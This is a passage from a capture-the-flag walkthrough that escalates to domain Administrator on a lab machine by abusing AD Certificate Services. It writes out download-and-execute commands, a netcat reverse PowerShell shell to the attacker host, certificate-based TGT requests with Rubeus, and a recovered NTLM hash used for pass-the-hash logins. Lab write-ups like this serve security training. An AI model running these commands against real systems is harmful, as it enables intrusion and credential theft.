


Now I have to customize the ADCS.ps1 script to use the samaccountname and not the userprincipalname (there is an error in the configuration), and I am looking for the command needed to perform the attack. When I transfer it to the victim machine a problem arises in the interpretation of the script, it is very likely to be the shell I am using, so I will use nc.exe, to transfer it to the box and send me a powershell shell. Once I established the new session I try again to use ADCS.ps1 but it keeps throwing me an error, I try to execute the attack command but it doesn’t work. Maybe the problem is that I have to run the PowerView.ps1 script first (in this new session) and then if the ADCS.ps1, I follow my instinct and it does not betray me, some interpretation problems arise but the command is executed correctly.
sAMAccountName is usually username format and not first.last formain. Any username@domain, username or domain\username formatted authentication should work against sAMAccountName.
userPrincipalName is commongly username@domain format only. If the username format does not match the sAMAccountName format (username vs first.last OR euser vs extreme.user@extremenetworks.com) we will likely not be able to support said deployment in this manner.
Attacker Machine:
nvim ADCS.ps1
# /userprincipalname
# $TargetUPN = $user.samaccountname <--
cat ADCS.ps1 | grep samaccountname
cat ADCS.ps1 | grep -i smartcard
# --> Get-SmartcardCertificate -Identity domadm -TemplateName CorpComputer
python3 -m http.server 80
Victime Machine:
curl http://10.10.14.10/ADCS.ps1 | iex # :(
Attacker Machine:
locate nc.exe
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
python3 -m http.server 80
rlwrap -cAr nc -nlvp 443
Victime Machine:
certutil -urlcache -f -split http://10.10.14.10/nc.exe nc.exe
.\nc.exe -e powershell 10.10.14.10 443
curl http://10.10.14.10/ADCS.ps1 | iex # :(
Get-SmartcardCertificate -Identity Administrator -TemplateName Web -NoSmartcard -Verbose # :(
Attacker Machine:
python3 -m http.server 80
Victime Machine:
curl http://10.10.14.10/PowerView.ps1 | iex
Get-DomainUser localadmin
curl http://10.10.14.10/ADCS.ps1 | iex
Get-SmartcardCertificate -Identity Administrator -TemplateName web -NoSmartcard -Verbose # :)








Now I can use gci and look for the User Keystore certificate and finally perform the attack with Rubeus.exe to request the TGT of the Administrator user. Once the attack is finished I find the NTLM hash and I can validate it with crackmapexec, it will work for me! Then I use impacket-psexec and access the box as the Administrator user and see the contents of the last flag.
Victime Machine:
gci cert:\currentuser\my
# --> C583D5CC0DBC084657DF7491DE927F171CC922C2 :)
.\Rubeus.exe asktgt /user:Administrator /certificate:C583D5CC0DBC084657DF7491DE927F171CC922C2 /getcredentials
# --> NTLM : 3CCC18280610C6CA3156F995B5899E09
Attacker Machine:
crackmapexec smb 10.10.11.102 -u 'Administrator' -H '3CCC18280610C6CA3156F995B5899E09' # Pwn3d! :)
impacket-psexec Administrator@10.10.11.102 -hashes :3CCC18280610C6CA3156F995B5899E09 # :)
